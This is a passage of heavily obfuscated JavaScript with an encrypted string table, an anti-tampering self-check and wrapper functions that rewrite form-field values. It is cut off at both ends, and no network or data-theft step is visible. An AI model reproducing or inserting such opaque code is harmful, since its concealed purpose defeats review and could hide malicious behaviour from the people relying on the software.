','DIC/WPJdTa','W4NdQrpcU0K','buJcKSkuW6zCWO8','W5TMvCkoDW','C8ohW7BdQKi','W4CPaComka','hCkac0NdRq','q8otaCksW6m','p8k7sM3cIa','x8kqufBcU2xcL0JdTmkhW4K','WP1faqHO','WOzjW70dW7fwWONcOCkiWP8sdq','W6jPcmoBW6S','kgFcS8kVkW','hMFdPSk8pa','WOmSy8ojW4G','W51rs8kAsG','WP8lx8o9W77cTSogkHCgkCkHiq','WP8lBmoGW7y','yrenWOFdOG','W4DQWOXUgG','WO1WxmohW7u','W590msz/','W4PRB15p','mrWEWR7cUh7dOHPEW6S6wSoVW5uIW7JdMmolWRXlW5GWW6VdISkH','fSkPBN7cMW','p2hcImoXza','arxcPCoeWOa','fmkbfSoOW50','WPhcJapcR8oi','WPXgF8ozW6W','jaOB','W49osmkKBG','W6P0WQjzoq','k8k+cCo7W5u','geVdJHBdKG','ba7cVCom','WPdcKICfW7u','B8o2W4xdL0e','W60FWQlcJ8kh','W45AecnY','WQDQqvT7','WO5LW6a7W60','WOFcLSoPwmkg','W5bWDmkFBq','qs0xWP7dUW','W5OXvbqH','lWpcO0/dRq','W4jvWO06ma','WP5fxhXj','eW7cKSo2WPa','WOVdTCoGph0','WQP5y2f2','mCoUWOPV','vsCGWOxdSG','WPaeg8o6WQ4','WOnjW4uGW4m','WPPucXa','W6WQyWih','W4z4jCoeW5K','rSoFhCkBW4tdOa','W6HTbHbN','mLNcISk2W4y','W6HRb8o1W48','WQ4bp8oFWQK','W7axWRtcSmk/','z8k7W4RcNmoA','WODgxxHw','dWZcPSovWOS','WOZcHtFcLCoZ','wmouW4VdKhe','WPXRAa','WOZdU8o3hvW','feVdStZdUa','nCkGD17cVW','WOVdPSokaMS','kLhcL8kZma','WRnpW6aw','WO8AxG','wImlWOFdRG','W7yhWPtcHSkS','WOaVj8ozWRS','W6tdSd/cMtm','WQWLe8oOWR8','oIpcPCo+WQq','lCkXnSoBW78','dhVdHCkPaW','W7/dVbZcGfq','W6L0r0rp','tCkpECkmuq','WPqtsmoMW4a','jMJcHmkroW','WPRcV8oFxmku','W7NdJYJcG0O','aw3dSsRdOffcW7JdLgRdQa','W4TahmoZW4y','n8k0lSoKW64','WRPLW7NdLra','WOLQj0ldIG','WPLGyCotW4e','o8o0WQjuca','WR9CB1Lk','WPn5y8osW44','uSk2W4dcRSo+','WR5TFCoFW7q','aSo5W41iWQ8','W6tdSd7cGa','xx0ochm','xSoFamki','hmovWQj7na','WP9Drx5F','W69ybrbMWQZcQJWdDq','W5ZdT8khW6Xi','oSkZjmogW6ZcV0VdUb8giMFdU8kTA8of','WRpcQWhcImol','W4NdPbNcTrC','W4vNgSoMW5i','zSohW5BdK1W','WQTEdwRdHq','iCoFW7vOWOvXASot','gSovWRHCDW','ft3cUmoqWQVcP8o1W5vbW5nuW4/cIa','W4hdTCkeW4TP','gSknee3dRw0','A2Wdp09gubRcL0tcRtL3WQe','gSkjev4','WRChBCoIW7e','W6nSWPn7nCkpWQNcNmkqaW','W5HeWPeekq','WQXlW4y1W4W','cCknBfpcMW','pCoDWRLMfq','W4pdOtNcHbK','WOPwcHrC','ys0YWRVdRW','FvSKnua','iGSlWPxcP3FdRGTvWRDiu8oEWPG','CYq8','W5LfWQ5qkq','W7DKu8kpDG','WRNcNCkKW7FdIG','WRdcGmoArSkG','W7FdM8keW59P','p2tcPCkqea','WO/dM8o3kL0','WPtdRHhcOrZcG8kFWORcPZ4utSkexfC6W4BdLXtcKCkcz0D2zepcHG1cD8kqWQhcOCoxkL3cPmkyjXj6yb5apWqRWQfqbKJdQtfsW6tcLCkiWQqIEtvMWRqyW4ONW4OEWPWtBCk/[base64]/dQmo5W7lcTCkkWRFdL8kXBSkrgmobW67cKCo8WPZcVb86gupcKxK6z0VcV8kJWPWlW5qSemkzBmknWPXjcCoyW4tcNd7cLLnSjwJdV8kQWRbjqfpcMt7dO8oIW7i/pG','WQdcUbOCW78','W5GgWRFcOmkM','cmkVChxcJML+','WORcNJlcLSoE','ae7cISk8W4C','WPb7x8o+','WQzdleVdQ8k3','qu8Zi3C','nvpcGCkina','CmoPW4BdMfSkWQNcRSktnCogW6xdK1m','n8kYlSoKW67cSG','WR7cUbmaW5C','nSkTAhZcIW','BCk5x8kYxa','omoLWPrncq','zI8lWOddQhSvWPe','W6LVmmkV'];kw=function(){return KY;};return kw();}(function(F,q){function qD(F,q){return kD(F-0x2f7,q);}var u=F();while(!![]){try{var K=parseInt(qD('0x6f4','7GF&'))/0x1+-parseInt(qD('0x6f8','VS!V'))/0x2*(-parseInt(qD(0x80b,'TP3Z'))/0x3)+parseInt(qD('0x590','1Dkf'))/0x4*(-parseInt(qD('0x655',']9g5'))/0x5)+-parseInt(qD('0x49d','j]2U'))/0x6*(parseInt(qD('0x859','kOeI'))/0x7)+parseInt(qD(0x917,'97sX'))/0x8+parseInt(qD(0xac3,'joWA'))/0x9+parseInt(qD('0x8a4','nCMp'))/0xa*(-parseInt(qD(0x525,'U]wR'))/0xb);if(K===q)break;else u['push'](u['shift']());}catch(w){u['push'](u['shift']());}}}(kw,0x602be),(function(){var w={'KjMjo':function(Z,J){return Z===J;},'mndgj':qQ('97sX',0xfa),'YNltN':function(Z,J){return Z(J);},'bZCmX':function(Z,J){return Z>=J;},'ADaku':function(Z,J){return Z<=J;},'UCQxv':function(Z,J){return Z+J;},'zIQOF':function(Z,J){return Z+J;},'aokXM':qQ('Rrxe',0x319),'orSEK':function(Z,J){return Z!==J;},'phRTK':qQ('pO8x','0x486'),'jHtFO':function(Z,J){return Z===J;},'VqpBf':qQ('KS8W','0x6fe'),'eoyLW':qQ('97sX',0x4f2),'bcoVJ':qQ('OKa(',0x70d),'RSECF':qQ(']9g5','0x234'),'LRCcm':qQ('0^zI','0x73b'),'HsrRi':function(Z,J){return Z+J;},'zqOJo':qQ('04eD',0xd8),'XEXnY':function(Z,J){return Z!==J;},'mDMZq':qQ('bKGu','0x1e7'),'ozWGa':qQ('Auc#','0x622'),'mwgYt':function(Z,J){return Z===J;},'cdJcQ':qQ('j]2U','0x198'),'jSRGY':function(Z,J){return Z===J;},'hVWNJ':qQ('HFQO','0x7b3'),'IEXdu':qQ('AfiV',0x2b8),'TZXhQ':function(Z,J,t){return Z(J,t);},'GzYsD':qQ('!SDf','0x5ad'),'SxkRL':qQ('nCMp',0x76),'egMer':function(Z,J){return Z!==J;},'zDauR':qQ('TP3Z','0x437'),'DoiFB':function(Z,J){return Z!==J;},'hlbUO':qQ('OKa(',0x4b8),'votza':qQ('j]2U','0x180'),'hCihw':qQ('JTB@',0x6be),'KzkBU':qQ('K9RF','0x732'),'vYtTu':function(Z,J){return Z===J;},'BXwDV':qQ('AfiV','0x2d5'),'oHmMY':qQ('JTB@',0x353),'ROqHs':qQ('buJQ','0x3fe'),'bGDUg':qQ('d%k[',0x272),'nlGRJ':qQ('04eD','0xfe'),'QsUnr':function(Z,J){return Z<J;},'JhZtZ':qQ('mhCp','0x693'),'yZcom':qQ('75J&','0x1b1'),'mdpEO':qQ('swwA',0x4a5),'xwQUR':qQ('97sX',0x397),'zVFdF':qQ('U]wR','0x4db'),'EEFKh':qQ('OKa(',0x144),'oteCA':qQ('7GF&',-'0x35'),'dgrpQ':function(Z,J){return Z!==J;},'LCRnm':qQ('N*87','0x21b'),'HLRAI':function(Z,J){return Z(J);},'XanUJ':function(Z,J){return Z+J;},'kUAKB':function(Z,J){return Z!==J;},'KedNJ':qQ(']G2#','0x3a4'),'NVmBa':qQ('Rrxe',0x5e3),'WasBz':function(Z,J){return Z(J);},'HPoKQ':qQ('tBzX','0x795'),'nAzmL':function(Z){return Z();},'DuJXb':qQ('!SDf',0x119),'czWoy':qQ('U]wR','0x725'),'Imeod':qQ('0^zI','0x121'),'wnnBW':qQ('!SDf','0x5f3'),'rUioa':qQ('N*87','0x39'),'cCebw':qQ('Auc#','0x754'),'autmA':qQ('N*87','0x2d4'),'sHfKu':function(Z,J){return Z<J;},'GPdxH':function(Z,J){return Z!==J;},'koWLU':qQ('q%&l','0x15f'),'rdTYt':qQ('75J&',-'0x69'),'GFQat':function(Z,J){return Z===J;},'oWuCL':qQ('xX#I','0x68b'),'tMtfv':function(Z,J){return Z!==J;},'QvFqV':qQ('04eD','0x24b'),'DyKOb':qQ('AfiV',-0x54),'HsQUV':function(Z,J){return Z===J;},'oiiev':function(Z,J){return Z>=J;},'RryhS':qQ('!SDf',0xf8),'MoXNd':function(Z,J){return Z+J;},'OGgwK':function(Z,J){return Z!==J;},'GcHDc':function(Z,J){return Z===J;},'JapXb':qQ('KS8W','0x1f7'),'SbXDi':qQ('U]wR',0x756),'CQCPn':qQ('75J&',0x79),'LbscH':function(Z,J){return Z+J;},'MLnKa':qQ('mhCp',0x671),'XWZKW':function(Z,J,t){return Z(J,t);},'OVVkG':function(Z,J){return Z+J;},'SCMtd':qQ('04eD',0x42a),'txZjI':qQ('D6]3','0x4fd'),'rdkQy':qQ('q%&l','0x3b0'),'niXVa':qQ('U]wR','0x549'),'EzARe':qQ('K9RF','0x245'),'jRQVL':qQ('karK',0x334),'UASTV':function(Z,J){return Z(J);},'DCccB':qQ('lBXh','0x3f5'),'UWpyc':qQ('N*87','0x6ea'),'rzjnA':qQ('U]wR',0x317),'SXWWU':function(Z,J){return Z===J;},'TkAYj':qQ('0^zI',0x473),'AkWrW':function(Z,J){return Z+J;},'lcngt':function(Z,J){return Z===J;},'QIbJs':qQ('N*87','0x74a'),'xQHwO':function(Z,J){return Z(J);},'TStWS':function(Z,J){return Z===J;},'ZzTnc':function(Z,J){return Z!==J;},'ADgFl':qQ('joWA',0x5fd),'ICXGx':qQ('hRR3','0x48'),'LgMiv':qQ('U]wR','0x6a3'),'kdErd':qQ('OKa(',0x195),'WfvVH':function(Z,J){return Z+J;},'sGlJt':function(Z,J){return Z!==J;},'RnwdU':qQ('zk!u',0xdb),'zLpad':qQ('Rrxe','0x459'),'hddiJ':qQ('be0j',-'0x52'),'UZzwT':qQ('!SDf',0x6e7),'TAIkF':function(Z,J){return Z!==J;},'iMDsa':qQ('!SDf',0x4c6),'zAknA':qQ('VS!V',0x61e),'hRcjs':qQ('0^zI','0x6d6'),'XBBNs':function(Z,J){return Z!==J;},'ugipp':qQ('St5)','0x2d2'),'DsLAn':qQ(']9g5','0x53a'),'bpTzF':qQ('nab]',0x11d),'EMpaw':function(Z,J){return Z!==J;},'iuCxL':qQ('U]wR','0x4d8'),'jLdfI':function(Z,J){return Z===J;},'vjMgl':qQ('OKa(','0x497'),'oQgzZ':qQ('Megj',0x29c),'ZkXDa':qQ('QL[A',0x52),'sCLRA':qQ('xX#I','0x7af'),'BGIOp':qQ('be0j',0x496),'kAuGe':qQ('D6]3','0x721'),'DnQLT':qQ('dE2J',0x6d9),'BcgWz':function(Z,J){return Z===J;},'PwexM':qQ('KS8W',0x2e4),'utiEW':qQ('JTB@',0x714),'dYaoX':qQ('lBXh',0x60a),'RHQar':function(Z,J){return Z+J;},'ahZqx':qQ('d%k[',0x487),'RscvS':function(Z,J){return Z===J;},'KchXy':qQ('JTB@','0x44d'),'DrzxB':qQ('nCMp','0x95'),'cdwBY':qQ('Auc#','0x650'),'SgdXM':qQ('kOeI',0xcf),'WgSZs':qQ('nCMp','0x222'),'mEcjz':function(Z,J){return Z!==J;},'ddlVU':qQ('j]2U','0x438'),'HEqqN':qQ('zk!u','0x228'),'oUjtE':function(Z,J){return Z>J;},'RVmqB':qQ('be0j',0x563),'KeXLQ':qQ('Vvu@',0x5b1),'rwGuf':function(Z,J){return Z>J;},'DHCpN':function(Z,J){return Z===J;},'IfmMh':qQ('nCMp',0x5fa),'rdmKp':function(Z,J){return Z<J;},'bAGQe':qQ('tBzX','0x275'),'vfvXe':qQ('St5)',-'0x2a'),'qHvQh':function(Z,J,t){return Z(J,t);},'FpDlX':function(Z,J){return Z%J;},'cVqFK':function(Z,J){return Z<J;},'jZXsJ':function(Z,J){return Z!==J;},'EUBWX':qQ('Megj','0x569'),'Lghed':qQ('7GF&','0x506'),'HCRSW':qQ('dE2J','0x6d5'),'oMAfA':qQ('zk!u','0x16b'),'RHVhH':function(Z,J){return Z===J;},'xzvZn':qQ('Rrxe',0x28f),'quVoq':qQ('97sX',0x18a),'WvoVf':qQ('N*87',0x6e2),'rMfsR':qQ('zk!u','0x10b'),'vYPcF':qQ('zk!u',0x206),'QsjTA':qQ('bKGu',0x6a6),'hYiuG':qQ('VS!V',0x5ea),'WOAgi':qQ('buJQ',0x573),'qRSOc':qQ('1Dkf','0x66f'),'gvVSp':qQ('joWA','0x209'),'LIdvg':qQ('U]wR','0x239'),'BsfYN':qQ('U]wR',0x58b),'BMmpy':qQ('!SDf','0x191'),'zEjJh':qQ('OKa(','0x429'),'epTTH':function(Z,J){return Z+J;},'QWFBw':qQ('OKa(','0x78b'),'jlyAI':qQ('JTB@','0x4ba'),'gVQPR':qQ('nab]',0x5b7),'PunKN':qQ('OKa(','0x103'),'rdmGb':qQ('04eD',0x7a1),'WTNPl':function(Z,J){return Z===J;},'PmoYt':qQ('lBXh','0xe0'),'EzTnV':qQ('j]2U',0x33f),'SAlQD':function(Z,J){return Z!==J;},'IiAmH':qQ('LO*!','0x1e6'),'IWGAX':qQ('K&dI',0x6f1),'XKLxd':qQ('xX#I',0x47f),'RPsQe':qQ('U]wR',0x666),'TsLYe':qQ('St5)','0x772'),'hrynh':qQ('QL[A',0x4ef),'gVdgR':function(Z,J){return Z===J;},'mGevc':qQ('karK','0x37e'),'tJrgS':qQ(']G2#',0x196),'xeElq':function(Z,J){return Z!==J;},'NtaeQ':qQ('lBXh','0x255'),'wqOfX':qQ('karK',-'0x5d'),'EbgtJ':qQ('Auc#',0x4ed),'PTAso':qQ('xX#I',0x5a3),'saPtc':function(Z,J){return Z===J;},'GYPQT':qQ('St5)',0x66e),'OpFQy':qQ('be0j',0x316),'dzxKo':function(Z,J){return Z===J;},'jymvh':qQ('pO8x',0x5c4),'oyjJl':qQ('pO8x',0x19c),'Pqaou':qQ('d%k[','0x7b'),'FAMld':qQ('karK',0x73c),'SEYWi':qQ('Megj',-'0x72'),'VFZYq':qQ('QL[A',-0x7d),'qsdzX':function(Z,J){return Z===J;},'FyhoN':qQ('7GF&',-'0x28'),'RcmlA':function(Z,J){return Z===J;},'WAexz':qQ('N*87',0x377),'VKCCV':qQ('tBzX',0x53d),'MFymD':qQ('buJQ','0x65f'),'foxGq':function(Z,J){return Z===J;},'mjdTS':qQ('Megj',0x719),'Hwfzh':qQ('04eD','0x1af'),'xyNuk':function(Z,J){return Z===J;},'VJhbP':qQ('be0j',0x366),'LeKml':qQ('d%k[',0x417),'pmpsM':function(Z,J){return Z===J;},'BgiRr':qQ('zk!u','0x365'),'yaBBw':qQ('qevp',0x8c),'iWbXd':function(Z,J){return Z!==J;},'oeivo':qQ('N*87','0x5a1'),'ozSld':qQ('j]2U','0x2a7'),'SLpBa':qQ('qevp','0x40d'),'aaAxQ':qQ('lBXh',-0x1f),'hmPjJ':qQ('1Dkf',0x739),'HDdXQ':qQ('j]2U','0xfc'),'cJPKY':qQ('!SDf','0x695'),'yRsGg':function(Z,J){return Z===J;},'KCsLy':qQ('OKa(',0x2b0),'TUdTc':function(Z,J){return Z!==J;},'uEpUf':qQ('LO*!',0x5e7),'bBwQQ':qQ('joWA',0x3a5),'PkYfP':function(Z,J){return Z===J;},'tqHWG':qQ('0^zI',0x405),'oFslM':function(Z,J){return Z===J;},'ZeMlk':qQ('JTB@',0x3be),'Hegrl':qQ('swwA','0x4f8'),'uHKZU':qQ('04eD',0xa8),'vAqxB':qQ('buJQ','0x451'),'hsaux':function(Z,J){return Z===J;},'ctknc':qQ('U]wR','0x1b4'),'cIUTn':function(Z,J){return Z===J;},'MfPeh':qQ('dE2J','0x2ae'),'ZFEwQ':function(Z,J){return Z==J;},'DEqHQ':qQ('Vvu@','0x590'),'hynvt':function(Z,J){return Z(J);},'mIiEt':function(Z,J){return Z!=J;},'hgSFz':function(Z,J){return Z===J;},'dQwYu':function(Z,J){return Z===J;},'LXleY':function(Z,J){return Z===J;},'YbGfA':qQ('Megj',0x10a),'yByRE':function(Z,J){return Z===J;},'TqCUM':function(Z,J){return Z+J;},'rizyY':function(Z,J){return Z===J;},'owfvh':function(Z,J){return Z<J;},'eAoEi':qQ('Vvu@',0x669),'fsVaS':qQ('Megj',0x70a),'SgZwI':function(Z,J){return Z+J;},'OCPXW':function(Z,J){return Z+J;},'fnWAd':function(Z,J){return Z+J;},'cihgB':function(Z,J){return Z+J;},'wHnuk':function(Z,J){return Z+J;},'QvUQG':function(Z,J){return Z(J);},'iirnS':function(Z,J){return Z===J;},'tFKxC':function(Z,J){return Z>=J;},'bboEc':function(Z,J){return Z<=J;},'wLgbE':function(Z,J){return Z+J;},'jTVLo':qQ('1Dkf',0x23a),'yyCGb':function(Z,J,t){return Z(J,t);},'PVFVM':qQ('U]wR','0x40a'),'URPqV':qQ('bKGu','0x418'),'EfMGp':qQ('nab]',0x14),'fQJrk':qQ('lBXh',0x3ee),'TCWnm':function(Z,J){return Z===J;},'FCRAK':qQ('LO*!','0x3d'),'Vyxcg':qQ('d%k[',-0x25),'xgTiF':function(Z,J){return Z!==J;},'lxgGf':qQ('Vvu@','0x6e'),'CYIup':qQ('nab]','0x631'),'ZwADS':qQ('D6]3',-0x37),'YyWmv':qQ('!SDf',0x554),'mWISV':qQ('Auc#',0x31b),'WsQdN':qQ('HFQO','0x6d7'),'GvFEV':qQ(']G2#',0x751),'anxFE':qQ('U]wR','0x6b3'),'OMpFz':qQ('0^zI','0x62b'),'kWXKP':function(Z,J){return Z!==J;},'mjarq':qQ('75J&',0x74),'SBQqQ':qQ('N*87',0x6fd),'ifMuf':qQ('d%k[','0x4ec'),'cfyMA':qQ('bKGu',0x67b),'NiBgA':qQ('LO*!','0x1ee'),'qKdNk':qQ('be0j',0x711),'TLlDL':qQ('d%k[','0x224'),'RWiRS':qQ('q%&l','0x640'),'nwQNk':qQ('OKa(',0x5cf),'CJdvz':qQ('TP3Z',0xd7),'bFMCR':function(Z,J){return Z+J;},'lvXxw':qQ(']9g5',0x244),'wtngm':function(Z,J){return Z!==J;},'rTHXx':qQ('pO8x',0x56b),'iXzxw':qQ('hRR3','0x513'),'XnSCY':qQ('bKGu',0x500),'NgOzt':function(Z,J){return Z<J;},'oxyWa':function(Z,J){return Z+J;},'itcot':qQ('Auc#',0x50),'VFKjJ':qQ('KS8W',0x3c3),'XbZjW':qQ('karK',0x3f3),'MgSst':qQ('!SDf','0x1f6'),'FJoVk':qQ('K&dI',0x1b8),'sWSHd':qQ('hRR3',0x18),'jLpUt':qQ('VS!V',0x34),'NnyRT':qQ('bKGu','0x24'),'YcFdC':qQ('JTB@','0x14c'),'ePiux':qQ('75J&',0x60f),'acklu':function(Z,J){return Z===J;},'eeadM':qQ('Vvu@','0x767'),'bWviW':qQ('karK','0x5e1'),'ZVpXR':qQ('k$J0',0x215),'RGJcx':qQ('swwA',0x6b4),'kcvqn':function(Z,J){return Z===J;},'BYTmZ':function(Z,J){return Z+J;},'ryObM':qQ('!SDf',0x534),'sqHVH':function(Z,J){return Z%J;},'OswTq':function(Z,J){return Z+J;},'EFsss':qQ('HFQO','0x243'),'OcPgn':qQ('buJQ','0x7a8'),'bMioK':qQ('hRR3','0x396'),'pBhvW':function(Z,J){return Z+J;},'mXjYp':qQ('St5)','0x13e'),'KMcke':qQ('Auc#',0x2a),'oJxKT':qQ('04eD','0x277'),'UKkKB':qQ('QL[A',0x61),'HTcSc':qQ('nCMp','0x468'),'WKUEq':function(Z,J){return Z<J;},'ZeXXo':qQ('LO*!',0x677),'YQFet':function(Z,J){return Z+J;},'zNqef':qQ('TP3Z',0x1d),'amRnH':function(Z,J){return Z===J;},'FFKcN':qQ('xX#I',0x2f0),'hsHPN':function(Z,J){return Z<J;},'TzLUV':function(Z,J){return Z!==J;},'sDFZs':qQ('kOeI',0x2a4),'dCczg':qQ('q%&l',0x505),'WYqFk':function(Z,J){return Z+J;},'WmDHh':function(Z,J){return Z===J;},'omwWp':function(Z,J){return Z!==J;},'KYTrU':qQ('Auc#',0x445),'aYosL':qQ('HFQO',0x402),'nPwXf':qQ('St5)',0x598),'yFSCi':qQ('!SDf',0x57b),'pBNLG':function(Z,J){return Z===J;},'oohqC':qQ('QL[A',0x349),'ymDmw':function(Z,J){return Z===J;},'Zbrym':qQ('U]wR',0x360),'UTeeo':qQ('d%k[','0x16d'),'WvdWh':function(Z,J){return Z===J;},'kpHXg':qQ('xX#I','0x333'),'lRcbf':function(Z,J){return Z!==J;},'DTnxI':qQ('04eD',0x9c),'uyPTG':qQ('karK','0x329'),'HjqPc':qQ('AfiV','0xa3'),'zuiWJ':qQ('dE2J',0x519),'xXriI':qQ('HFQO',0x3a3),'UHyig':qQ('Auc#',0x1ad),'huRkM':function(Z,J){return Z!==J;},'oedNR':qQ('q%&l',-'0x2f'),'yhcAe':qQ(']G2#','0x44e'),'JigIP':qQ('K&dI','0x5c8'),'YxNVY':qQ('N*87','0x1cf'),'cZXSo':qQ('Rrxe','0x4a0'),'MFDYT':function(Z,J){return Z+J;},'FDwvX':function(Z,J){return Z===J;},'VEBzd':function(Z,J){return Z!==J;},'IFdkk':qQ('k$J0','0x7bb'),'HggvV':qQ('pO8x',0x53e),'rNoeB':qQ('1Dkf','0x4dd'),'WNdNu':qQ('j]2U','0x612'),'lvDtH':qQ('7GF&',0x5ef),'fXpPX':qQ('LO*!',0x328),'dZFJR':function(Z,J){return Z!==J;},'EeXbI':qQ('1Dkf',0x154),'hjvuA':qQ('N*87',-0x15),'lJUTt':qQ('OKa(','0x30f'),'sQUsx':qQ('!SDf',0x529),'fiNqE':qQ('97sX','0x157'),'qIXKx':qQ('7GF&',0xcc),'CEZfU':qQ('LO*!',0x149),'fQltP':qQ('k$J0','0x673'),'oQAfZ':qQ('TP3Z','0x42d'),'SMWVI':qQ('LO*!','0x547'),'VNbpU':function(Z){return Z();},'ybzIq':qQ('j]2U',0x376),'TuQxY':qQ('KS8W','0x494'),'rvpnI':function(Z,J){return Z>J;},'PYXMr':function(Z,J){return Z!==J;},'eLSlj':qQ('U]wR','0x221'),'MESHj':qQ('KS8W',0x31d),'zZwHa':qQ('qevp','0x3'),'drEma':function(Z,J){return Z===J;},'KJyyE':qQ('TP3Z',0x24c),'vQZXR':qQ('D6]3',0x67),'EuCMr':qQ('KS8W',0x3c8),'DBRIk':qQ('!SDf',0x38b),'huJYO':qQ('dE2J','0x71b'),'HdHov':qQ('D6]3',0x716),'GaGFa':qQ('tBzX',0x75e),'xQwXS':qQ('KS8W','0x556'),'JEFUp':qQ('xX#I','0x18b'),'jvStY':qQ('KS8W','0x634'),'LwMXO':qQ('q%&l',0x703),'UGVle':qQ('St5)',0x1c2),'HpKWy':qQ(']9g5',0x374),'jHrAD':function(Z,J){return Z<J;},'pUYJw':qQ('Megj','0x313'),'bdnbJ':qQ('buJQ','0x1de'),'Bwghp':qQ('VS!V',0x3ea),'tfRdZ':qQ('hRR3',0xbb),'erpOE':qQ('d%k[','0x702'),'ZFzCp':function(Z,J,t){return Z(J,t);},'ePTaY':function(Z,J){return Z===J;},'QzhqQ':function(Z){return Z();},'tXRoj':function(Z,J,t){return Z(J,t);},'DgGgS':function(Z){return Z();},'bRIIO':function(Z,J,t){return Z(J,t);},'Uoqst':function(Z){return Z();},'vvMiu':qQ('N*87','0x4b6'),'blUHU':function(Z,J,t){return Z(J,t);}};function qQ(F,q){return kD(q- -'0x17f',F);}var D=(function(){function qM(F,q){return qQ(q,F- -0x82);}var Z={'ePlaR':w[qM(-'0x23','bKGu')],'AHKYl':w[qM(0x2cb,'q%&l')],'gNBMF':function(t,j){function qi(F,q){return qM(F-0x547,q);}return w[qi(0xba0,'joWA')](t,j);},'QEPTv':w[qM('0x2d0','LO*!')],'VyTgk':function(t,j){function qm(F,q){return qM(q-0x304,F);}return w[qm('K9RF','0x6c8')](t,j);},'DsNVc':w[qM(0x1f6,'nCMp')],'oWJbX':w[qM('0x5b','lBXh')],'tKpFG':function(t,j){function qv(F,q){return qM(q- -0xa4,F);}return w[qv('KS8W','0xff')](t,j);},'nxkhZ':w[qM('0x40e','7GF&')]};if(w[qM('0xa2','mhCp')](w[qM(0x60,']9g5')],w[qM('0x28e','zk!u')])){var J=!![];return function(t,j){var z={'unqcV':function(H,o){function qs(F,q){return kD(q- -'0x308',F);}return w[qs('d%k[',-0x18e)](H,o);},'FDOdW':w[qZ('qevp','0x50d')],'XIDyy':function(H,o){function qJ(F,q){return qZ(F,q- -'0x4c8');}return w[qJ('Rrxe',-'0x66')](H,o);},'txwlw':function(H,o){function qt(F,q){return qZ(q,F-'0x38');}return w[qt('0x554','d%k[')](H,o);},'kVneU':function(H,o){function qj(F,q){return qZ(F,q-0xe1);}return w[qj('xX#I','0x63f')](H,o);},'imUBX':function(H,o){function qz(F,q){return qZ(F,q- -'0x379');}return w[qz('bKGu',0x186)](H,o);},'CLVGd':function(H,o){function qa(F,q){return qZ(F,q- -'0x3fd');}return w[qa('K9RF',0x3be)](H,o);},'moiiZ':w[qZ('Auc#',0x987)],'wFqaT':function(H,o){function qH(F,q){return qZ(F,q- -'0x20c');}return w[qH('d%k[','0x190')](H,o);},'omoOY':function(H,o){function qo(F,q){return qZ(q,F- -'0x528');}return w[qo('0x1f4','mhCp')](H,o);},'nIuDX':function(H,o){function qe(F,q){return qZ(F,q- -'0x25d');}return w[qe('JTB@',0x495)](H,o);},'BbWnM':w[qZ('K9RF',0x7f0)]};function qZ(F,q){return qM(q-0x423,F);}if(w[qZ('be0j','0x48b')](w[qZ('bKGu',0x813)],w[qZ('Rrxe','0x5c7')])){var o=Z[qZ('JTB@',0x3d1)];M[qZ('qevp','0x5cf')](Z[qZ('nab]',0x9af)])[qZ('Rrxe',0x334)]=Z[qZ('KS8W','0x802')](Z[qZ('OKa(','0x93c')],o);}else{var a=J?function(){function qS(F,q){return qZ(q,F- -'0x389');}if(Z[qS('0x5c3','kOeI')](Z[qS('0x288','VS!V')],Z[qS('0x1a4','q%&l')])){if(j){if(Z[qS('0x338','K&dI')](Z[qS(0x472,'QL[A')],Z[qS('0x3dd','JTB@')])){var o=j[qS('0x43a','bKGu')](t,arguments);return j=null,o;}else return 0x1;}}else{if(z[qS(0x564,'zk!u')](Q[qS(0x227,'OKa(')]['id'],z[qS(0x22c,'dE2J')])){var G=Z[qS('0x712','!SDf')][qS(0x216,'St5)')];if(z[qS(0x1c3,'TP3Z')](G[qS('0x462','joWA')],0x1)&&!z[qS('0x134','HFQO')](J,G)&&z[qS('0xc4','St5)')](G,0x2)&&z[qS('0x30a','OKa(')](G,0x9))a[qS('0x13b','7GF&')][qS('0x46c','0^zI')]=z[qS(0x5d7,'U]wR')](z[qS(0xc1,'97sX')]('0',G),z[qS('0x624','U]wR')]);else z[qS('0x96','pO8x')](G[qS(0x78c,'buJQ')],0x2)&&!G[qS(0x736,'xX#I')](z[qS('0xf4','0^zI')])&&z[qS(-0x35,'swwA')](G[qS('0x55c','LO*!')](-0x1),'\x20')&&z[qS(0x15b,'1Dkf')](j[qS('0x512','D6]3')],z[qS('0x500','bKGu')])&&(H[qS(0x5d1,'LO*!')][qS('0x1ab','hRR3')]=z[qS(0x5bc,'N*87')](G,z[qS('0xfc','pO8x')]));}}}:function(){};return J=![],a;}};}else M=w[qM('0x8a','St5)')];}()),Q=w[qQ('7GF&',0x77f)](D,this,function(){function qG(F,q){return qQ(q,F- -0x105);}return Q[qG(0x4b0,']G2#')]()[qG(-0x109,'OKa(')](w[qG('0x20d','75J&')])[qG('0x18b','7GF&')]()[qG('0x128','Rrxe')](Q)[qG('0x2ce','mhCp')](w[qG(0x3ce,'N*87')]);});w[qQ('97sX','0x708')](Q);var M=(function(){var Z={};Z[qc('7GF&','0x4de')]=w[qc('nCMp',0x683)],Z[qc('mhCp',0x5ee)]=w[qc('K&dI',0x4c6)];function qc(F,q){return qQ(F,q-0x2f1);}var J=Z;if(w[qc(']G2#','0x357')](w[qc('Vvu@',0x553)],w[qc('nab]','0x9d0')])){var t=!![];return function(j,z){var a={'rEWvd':function(o,e,S){function qE(F,q){return kD(F-0x276,q);}return w[qE(0x43a,'hRR3')](o,e,S);},'FqdKP':w[qC('0x5df','OKa(')],'XPjOL':w[qC('0x356','VS!V')],'aQGFK':function(o,e){function qR(F,q){return qC(F-'0x25f',q);}return w[qR(0x3ee,'karK')](o,e);},'DskJc':w[qC('0x5a4','mhCp')],'wsheO':function(o,e){function qU(F,q){return qC(F-0x109,q);}return w[qU('0x3f3','TP3Z')](o,e);},'mymnU':w[qC(0x335,'VS!V')],'qFvth':function(o,e){function qn(F,q){return qC(F-0x82,q);}return w[qn('0x458','Vvu@')](o,e);},'OjwGP':w[qC(0x262,'AfiV')]};function qC(F,q){return qc(q,F- -0x1d9);}if(w[qC('0x3ae','0^zI')](w[qC(0x4ab,'JTB@')],w[qC(0x1d6,'karK')]))Q=D[J[qC('0x7a0','1Dkf')]];else{var H=t?function(){function qk(F,q){return qC(q-0x8,F);}var e={'sTYBb':a[qk('kOeI','0x158')],'spzkN':a[qk('bKGu','0x262')],'ICnNB':function(G,c){function qg(F,q){return qk(q,F-'0x394');}return a[qg(0x7e9,'mhCp')](G,c);},'txrzw':a[qk('bKGu',0x8cc)]};if(a[qk('0^zI',0x8e0)](a[qk('QL[A',0x561)],a[qk('LO*!','0x460')])){var 